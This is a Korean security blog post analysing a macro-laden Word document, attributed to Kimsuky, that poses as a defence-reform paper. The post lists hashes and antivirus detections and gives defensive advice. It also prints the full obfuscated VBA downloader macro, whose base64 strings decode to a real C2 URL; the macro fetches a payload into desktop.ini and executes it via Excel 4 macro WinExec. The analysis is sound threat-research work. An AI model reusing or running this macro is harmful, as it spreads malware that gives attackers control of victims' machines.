오늘은 특정 논문을 이용한 악성코드가 삽입된 워드 문서로 위장하는 악성 워드입니다. 먼저 북한에서 해커 조직이라고 하면 김수키(Kimsuky=탈륨(Thallium),라자루스(Lazarus)가 있습니다.

APT 조직이 지난 2017년 시스코 탈로스를 통해 알려진 코니 조직과 같은 C2 인프라 이용을 해서 가상 화폐를 훔치는 수법을 사용하고 있으면 김수키(Kimsuky=탈륨(Thallium)은 지난 2015년 도에서는 한수원 자료 유출한 원전 반대 그룹 이름으로 2015년 12월 25일에는 한국 원자력 발전소(핵발전소)를 파괴를 하겠다고 했던 그룹입니다. 지금도 꾸준히 한국의 특정 정치 단체, 특정 단체,피싱 같은 걸로 개인정보를 수집하고 있습니다. 해당 내부에서는 악의적으로 만든 악성 매크로 존재를 하고 있습니다.

해쉬값은 다음과 같습니다.

MD5:5eb09dd7aafdd5af5a8396497f99e0e7

SHA-1:ea48d2e4fb846e50e7737b932c1c0c93c504b543

SHA-256:37e0d8519389f35a04c667fa79ab170df86b887557fecfc81dde7ff0b77da729



문제는 실제 논문의 내용을 포함하고 있다는 것입니다. 즉 현재 존재를 하는 논문을 그대로 일부를 뺏겨서 만들어 놓은 악성코드라고 생각이 됩니다. 일단 내부 모습은 다음과 같이 생겼습니다.

제목과 내용을 읽어 보면 한국의 안보를 담당하시는 분들을 공격하기 위해서 만들어진 악성코드가 아닐까? 생각이 됩니다.



경영혁신이론으로 본 국방개혁의 방향.doc 워드 파일에 존재하는 매크로를 통해서 매크로를 열어 보면 다음과 같습니다.

Function ujmikl()

On Error Resume Next

If (qazwsx = 0) Then

On Error Resume Next

Dim fhjk As String

Dim aksjdfhashdf As String

Dim fgjtgksdfhw As String

ini = ughjesrh56hdsf(26) & "\de" & "sk" & "to" & "p.ini"

Set wob = CreateObject("wscript.shell")

drl = sfjksfdgasdfhefgh("aHR0cDovL240MDI4Y2h1Lm15d2ViY29tbXVuaXR5Lm9yZy9kLnBocA==")

Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")

WinHttpReq.Open "GET", drl, False

WinHttpReq.send

If WinHttpReq.Status = 200 Then

gjhmksfghsdfgs ini, sfjksfdgasdfhefgh(WinHttpReq.responseText)

Set ExcelApp = CreateObject("Excel.Application")

str9 = sfjksfdgasdfhefgh("Y2FsbCgia2VybmVsMzIiLCAiV2luRXhlYyIsICJKRkoiLCAid3NjcmlwdCAvL2U6dmJzY3JpcHQgLy9iICIi")

str11 = sfjksfdgasdfhefgh("IiIiLCA1KQ")

str11 = Left$(str11, InStr(str11, vbNullChar) - 1)

ini = Replace(ini, "\", "\\")

cmd = str9 + ini + str11

api = ExcelApp.ExecuteExcel4Macro(cmd)

Sleep 2000

DeleteFileA ini

End If

qazwsx = 1

End If

End Function으로 구성이 되어져 있는데 여기서 base64로 인코딩이 된 C2 주소가 보입니다. 해당 base64를 notepad++ 에 있는 MIME Tools를 통해서 BASE64를 변경을 하면 다음과 같은 결과를 확인할 수가 있습니다.

aHR0cDovL240MDI4Y2h1Lm15d2ViY29tbXVuaXR5Lm9yZy9kLnBocA==->http://n4028chu.mywebcommunity(.)org/d.php

로 접속을 해서 %APPDATA%\desktop.ini 파일에 저장 및 실행을 하는 것이 특징입니다. 2021-10-18 06:57:57 UTC 기준으로 바이러스 토탈에서 탐지를 하는 보안 업체 들은 다음과 같습니다.

Ad-Aware:VBA:Amphitryon.4019

AhnLab-V3:Downloader/DOC.Agent

Alibaba:TrojanDownloader:VBA/Obfuscation.A

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/Generic.ASMacro.2D4A3

Arcabit:VBA:Amphitryon.DFB3

Avast:Script:SNH-gen [Trj]

AVG:Script:SNH-gen [Trj]

Avira (no cloud):W97M/Agent.bsq

BitDefender:VBA:Amphitryon.4019

Cynet:Malicious (score: 99)

Cyren:Trojan.NWHA-5

Elastic:Malicious (high Confidence)

Emsisoft:VBA:Amphitryon.4019 (B)

eScan:VBA:Amphitryon.4019

ESET-NOD32:VBA/Kimsuky.C

FireEye:VBA:Amphitryon.4019

Fortinet:VBA/Amphitryon.4019!tr

GData:VBA:Amphitryon.4019

Ikarus:VBA.Amphitryon

Kaspersky:HEUR:Trojan.MSOffice.SAgent.gen

Lionic:Trojan.MSWord.Amphitryon.4!c

MAX:Malware (ai Score=100)

McAfee:RDN/GenericOLE

McAfee-GW-Edition:BehavesLike.Downloader.cc

NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi

SentinelOne (Static ML):Static AI - Malicious OPENXML

Symantec:Trojan.Gen.NPE

TACHYON:Suspicious/WOX.Obfus.Gen.8

Tencent:Heur.Macro.Generic.g.a7bb4337

ViRobot:W97M.S.Agent.196551







이며 안랩의 V3에서는 Downloader/DOC.Agent으로 잘 탐지 하고 삭제를 하고 있습니다. 일단 기본적으로 이런 악성코드에 감염되지 않으려면 기본적으로 백신 프로그램을 설치하고 기본적으로 마이크로소프트 워드, 리브레 오피스 등에서는 매크로 설정이 사용 안 함으로 돼 있습니다. 해당 기능은 가능한 사용을 자체를 하고 앞서 이야기한 것처럼 AV-TEST를 보고 나름 이름 있는 백신을 구매해서 실시간 업데이트,실시간 감시 기능은 항상 켜 놓고 사용을 하고 의심스러운 파일을 열지 않는 것이 좋은 방법일 것입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 윈도우 10 KB5006738 선택적 미리 보기 업데이트 프린트 인쇄 문제 해결 (0) | 2021.10.27 |

|---|---|

| 검찰청 사칭하는 스미싱 악성코드 앱-검찰청(2021.10.20) (2) | 2021.10.27 |

| 다음(Daum) 보안센터 Daum Security Filter 피싱 사이트 분석(2021.10.26) (2) | 2021.10.26 |

| 사이버 스토킹(Cyberstalking)으로 부터 자신을 보호 하는 방법 (8) | 2021.10.26 |

| 오징어 게임으로 위장한 조커 악성코드-Squid Game Wallpaper 4K HD.apk (10) | 2021.10.20 |

| 인도 은행 고객을 스미싱 하는 안드로이드 악성코드-sbi_complaint.apk(2021.10.17) (0) | 2021.10.20 |

| 윈도우 10 KB5006670 업데이트 인한 네트워크 인쇄 문제 해결 방법 (0) | 2021.10.18 |

| 윈도우 11 AMD CPU 성능 문제에 대한 수정 사항 (0) | 2021.10.18 |